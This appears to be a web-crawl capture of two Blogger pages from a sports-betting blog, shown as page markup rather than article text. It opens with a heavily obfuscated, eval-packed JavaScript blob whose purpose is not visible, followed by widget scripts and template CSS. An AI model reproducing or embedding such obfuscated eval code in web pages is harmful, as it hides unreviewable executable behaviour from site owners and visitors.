E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64q_nCxFohisoC5nV0yclhO_Sw0A:1769438178248';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5319624793909672042','//www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html','5319624793909672042');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5319624793909672042', 'title': 'DW on Sport', 'url': 'http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html', 'canonicalUrl': 'http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html', 'homepageUrl': 'http://www.sportdw.com/', 'searchUrl': 'http://www.sportdw.com/search', 'canonicalHomepageUrl': 'http://www.sportdw.com/', 'blogspotFaviconUrl': 'http://www.sportdw.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15663446-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DW on Sport - RSS\x22 href\x3d\x22http://www.sportdw.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5319624793909672042/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DW on Sport - Atom\x22 href\x3d\x22http://www.sportdw.com/feeds/1629935698360282476/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4310688115243248', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1629935698360282476', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s72-c/dolgo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg', 'pageName': 'How To Fix a Tennis Match (by Alexandr Dolgopolov)', 'pageTitle': 'DW on Sport: How To Fix a Tennis Match (by Alexandr Dolgopolov)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How To Fix a Tennis Match (by Alexandr Dolgopolov)', 'description': '  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg', 'url': 'http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1629935698360282476}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5319624793909672042', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4VQy257_qgaUMhtUNH0slh6c2Chw:1769438178248', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html
body_size: 47248
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sportdw.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DW on Sport - RSS" href="http://www.sportdw.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DW on Sport - Atom" href="https://www.blogger.com/feeds/5319624793909672042/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/7493513076645460297/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg' rel='image_src'/>
<meta content='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' property='og:url'/>
<meta content='IPL Preview - Gujarat Lions' property='og:title'/>
<meta content=' The Overseas Players   The pick of the overseas players that Gujarat Lions have signed for this season is undoubtedly Jason Roy. My model h...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/w1200-h630-p-k-no-nu/roy.jpg' property='og:image'/>
<title>
IPL Preview - Gujarat Lions - DW on Sport
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='IPL Preview - Gujarat Lions' property='og:title'/>
<meta content='http://www.sportdw.com/2017/04/ipl-gujarat-lions-rating-t20.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg' property='og:image'/>
<meta content='DW on Sport' property='og:site_name'/>
<meta content='http://www.sportdw.com/' name='twitter:domain'/>
<meta content='IPL Preview - Gujarat Lions' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiyQ9aRg31hoDEuZmBBEM13_mhpKXxVm4RZRHMqwFKZKMs_wvwzWSUsNYn6MRdHxsGodUoIdnSEq8gaaEgf0J06mZhOOZDd5ewcx_XDADfyOoxWPUTtPWpEisRbnaFMjflpdSHIorTN60/s400/roy.jpg' name='twitter:image'/>
<meta content='IPL Preview - Gujarat Lions' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
